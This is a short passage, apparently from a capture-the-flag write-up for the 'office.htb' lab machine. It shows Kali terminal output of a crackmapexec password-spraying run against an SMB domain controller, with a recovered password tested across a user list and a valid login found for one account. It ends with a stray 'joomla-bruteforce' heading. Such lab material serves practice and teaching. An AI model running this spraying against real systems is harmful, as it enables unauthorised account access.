 └─$ sudo crackmapexec smb 10.10.11.3 -u user.txt -p H0lOgrams4reTakIng0Ver754!
[sudo] password for kali:
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing WINRM protocol database
[*] Initializing SSH protocol database
[*] Initializing MSSQL protocol database
[*] Initializing RDP protocol database
[*] Initializing SMB protocol database
[*] Initializing LDAP protocol database
[*] Initializing FTP protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB 10.10.11.3 445 DC [*] Windows 10.0 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.3 445 DC [-] office.htb\ewhite:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\dmichael:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [+] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754!
joomla-bruteforce